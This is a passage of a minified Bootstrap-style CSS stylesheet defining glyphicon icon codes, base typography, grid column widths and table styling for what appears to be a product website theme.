082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#222;text-decoration:none}a:hover,a:focus{color:#0f9dcc;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img,.products-grid div.product-photo>img,.products-grid div.product-photo a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:10px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid transparent;border-radius:5px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Trebuchet MS",Helvetica,Jamrul,sans-serif;font-weight:400;line-height:1.1;color:#579ed2}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:32px}h2,.h2{font-size:24px}h3,.h3{font-size:20px}h4,.h4{font-size:16px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#5194c5}a.text-primary:hover,a.text-primary:focus{color:#397aaa}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#5194c5}a.bg-primary:hover,a.bg-primary:focus{background-color:#397aaa}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:5px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:5px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:20px;padding-right:20px}@media (min-width:768px){.container{width:760px}}@media (min-width:992px){.container{width:980px}}@media (min-width:1200px){.container{width:1180px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:20px;padding-right:20px}.row{margin-left:-20px;margin-right:-20px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:20px;padding-right:20px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:#fff}caption{padding-top:12px;padding-bottom:12px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:12px;line-height:1.42857143;vertical-align:top;border-top:1px solid #c4c4c4}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #c4c4c4}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #c4c4c4}.table .table{background-color:#fff}.import-page .table{margin-bottom:0}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:6px}.table-bordered{border:1px solid #c4c4c4}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #c4c4c4}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #c4c4c4}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 